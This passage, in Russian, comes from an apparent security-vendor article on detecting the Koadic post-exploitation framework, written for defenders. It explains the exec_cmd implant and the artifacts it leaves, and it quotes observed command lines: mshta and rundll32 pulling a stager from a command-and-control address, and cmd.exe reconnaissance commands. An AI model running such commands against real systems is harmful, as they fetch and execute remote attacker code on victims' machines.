В Koadic также есть модули, способные удаленно выполнять команды. Здесь мы увидим все тот же метод генерации URI и знакомые переменные sid и csrf. В случае модуля exec_cmd в тело добавляется код, который способен выполнять shell-команды. Ниже показан такой код, содержащийся в HTTP-ответе CnC-сервера.
Рис. 14. Код импланта exec_cmd
Переменная GAWTUUGCFI со знакомым атрибутом WS необходима для выполнения кода. С ее помощью имплант вызывает shell, обрабатывая две ветки кода — shell.exec с возвращением выходного потока данных и shell.run без возращения.
Koadic не является типичным инструментом, но имеет свои артефакты, по которым его можно найти в легитимном трафике:
- особое формирование HTTP-запросов,
- использование winHttpRequests API,
- создание объекта WScript.Shell через ActiveXObject,
- большое исполняемое тело.
Изначальное соединение инициирует стейджер, поэтому появляется возможность обнаруживать его активность через события Windows. Для mshta это событие 4688, которое говорит о создании процесса с атрибутом запуска:
C:\Windows\system32\mshta.exe https://192.168.211.1:9999/dXpT6
Во время выполнения Koadic можно увидеть и другие события 4688 с атрибутами, которые отлично его характеризуют:
rundll32.exe https://192.168.241.1:9999/dXpT6?sid=1dbef04007a64fba83edb3f3928c9c6c; csrf=;\..\..\..\mshtml,RunHTMLApplication
rundll32.exe https://192.168.202.136:9999/dXpT6?...54bed1983;\..\..\..\mshtml,RunHTMLApplication
"C:\Windows\system32\cmd.exe" /q /c chcp 437 & net session 1> C:\Users\user02\AppData\Local\Temp\6dc91b53-ddef-2357-4457-04a3c333db06.txt 2>&1
"C:\Windows\system32\cmd.exe" /q /c chcp 437 & ipconfig 1> C:\Users\user02\AppData\Local\Temp\721d2d0a-890f-9549-96bd-875a495689b7.txt 2>&1
Выводы
Тренд living off the land набирает популярность среди злоумышленников. Они используют встроенные в Windows инструменты и механизмы для своих нужд. Мы видим, как популярные инструменты Koadic, CrackMapExec и Impacket, следующие этому принципу, все чаще встречаются в отчетах об APT. Число форков на GitHub у этих инструментов также растет, появляются новые (сейчас их уже около тысячи). Тренд набирает популярность в силу своей простоты: злоумышленникам не нужны сторонние инструменты, они уже есть на машинах жертв и помогают обходить средства защиты. Мы сосредоточены на изучении сетевого взаимодействия: каждый описанный выше инструмент оставляет свои следы в сетевом трафике; подробное их изучение позволило нам научить наш продукт PT Network Attack Discovery их обнаруживать, что в итоге помогает расследовать всю цепочку киберинцидентов с их участием.
Авторы:
- Антон Тюрин, руководитель отдела экспертных сервисов, PT Expert Security Center, Positive Technologies
- Егор Подмоков, эксперт, PT Expert Security Center, Positive Technologies